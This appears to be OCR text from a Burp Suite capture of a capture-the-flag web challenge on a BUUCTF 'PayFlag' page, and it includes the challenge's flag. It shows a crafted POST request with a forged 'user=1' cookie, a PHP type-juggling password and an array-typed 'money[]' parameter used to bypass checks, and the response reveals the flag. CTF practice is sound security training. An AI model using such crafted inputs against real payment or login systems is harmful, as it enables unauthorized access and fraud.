 Request
Raw Params Headers Hex
POST
/pay.php?http:%2f%2fed2c472b-630d-4086-a881-7a4d112f5bc3.node3.buuoj.cn%2fpay.p
hp HTTP/1.1
Host: ed2c472b-630d-4086-a881-7a4d112f5bc3.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Origin: http://ed2c472b-630d-4086-a881-7a4d112f5bc3.node3.buuoj.cn
Connection: close
Referer: http://ed2c472b-630d-4086-a881-7a4d112f5bc3.node3.buuoj.cn/pay.php
Cookie:
UM_distinctid=1770e01d7264e-0af11177656a128-4c3f207e-144000-1770e01d72715a;
user=1
Upgrade-Insecure-Requests: 1
password=404a&money[]=100000000000000
Response
Raw Headers Hex HTML Render
<li><a href="pay.php">PayFlag</a></li>
</ul>
</div>
</li>
</ul>
</nav>
</header>
<!-- Main -->
<article id="main">
<header>
<h2>Flag</h2>
<p>Flag need your 100000000 money</p>
</header>
<section class="wrapper style5">
<div class="inner">
<h3>attention</h3>
<p>If you want to buy the FLAG:</br>
You must be a student from CUIT!!!</br>
You must be answer the correct password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password Right!</br>flag{3c9f427a-4aef-4765-8c42-3fa6da8f7095}
</br>
</p>